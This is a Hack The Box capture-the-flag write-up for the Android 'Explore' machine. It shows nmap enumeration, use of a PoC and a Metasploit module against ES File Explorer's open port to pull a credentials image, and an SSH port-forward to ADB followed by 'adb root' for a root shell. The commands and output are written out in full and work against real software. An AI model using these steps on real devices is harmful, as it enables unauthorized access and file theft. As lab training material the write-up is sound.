Summary
This was an easy android box centered around enumerating an android system, as well as using knowledge of adb features to root the device.
Foothold
We start out by doing a port scan with nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ nmap -sV -sC -p- 10.129.137.244
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-22 20:59 CEST
Nmap scan report for 10.129.137.244
Host is up (0.057s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
42833/tcp open unknown
...
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.41 seconds
The system is hosting an sh service on port 2222, as well as a “freeciv” service on port 5555. Port 42833 is hosting an unknown service and port 59777 is hosting a Bukkit service. Further examination and some googling reveals that 5555 is also used by adb on some Android devices. That said, it is filtered and therefore not available to us at the moment, instead if we search for port 59777, it seems like it is actually used by a service named ES File Explorer. It is also mentioned that the service contains a vulnerability.

I found a POC for the vulnerability here. Using the POC to have a look at the file system reveals an insteresting file.
1
2
3
4
5
6
7
8
9
┌──(bitis㉿workstation)-[~/htb/Machines/Explore/ESFileExplorerOpenPortVuln]
└─$ python3 poc.py --cmd listPics --host 10.129.137.244
[*] Executing command: listPics on 10.129.137.244
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)"}
There is a jpg on the system named creds. Unfortunately, the POC does not allow us to download files from the system. Luckily metasploit has a module for this vulnerability as well, with the functionality to download arbitrary files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions
Auxiliary actions:
Name Description
---- -----------
APPLAUNCH Launch an app. ACTIONITEM required.
GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action LISTPICS
action => LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.129.137.244:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETFILE
action => GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
ACTIONITEM => /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.129.137.244:59777 - /storage/emulated/0/DCIM/creds.jpg saved to /root/.msf4/loot/20220622220108_default_10.129.137.244_getFile_736928.jpg
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The jpg can be seen below. 
Privilege escalation
We can now login as Kristi on the Android device. While doing so we will do port forwarding to communicate with port 5555 on the target system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ ssh -L 5555:127.0.0.1:5555 kristi@10.129.137.244 -p 2222 255 ⨯
Unable to negotiate with 10.129.137.244 port 2222: no matching host key type found. Their offer: ssh-rsa
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ ssh -L 5555:127.0.0.1:5555 kristi@10.129.137.244 -p 2222 -o HostKeyAlgorithms=ssh-rsa 255 ⨯
The authenticity of host '[10.129.137.244]:2222 ([10.129.137.244]:2222)' can't be established.
RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.129.137.244]:2222' (RSA) to the list of known hosts.
Password authentication
(kristi@10.129.137.244) Password:
:/ $
Once the port has been forwarded, we can can connect via adb. Once connected, adb offers commands such as adb root and adb unroot to root and unroot the user connecting via adb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ adb connect localhost:5555 connected to localhost:5555
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ adb devices
List of devices attached
localhost:5555 device
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ adb root
restarting adbd as root
┌──(bitis㉿workstation)-[~/htb/Machines/Explore]
└─$ adb shell
x86_64:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:su:s0
x86_64:/ #
Rooted!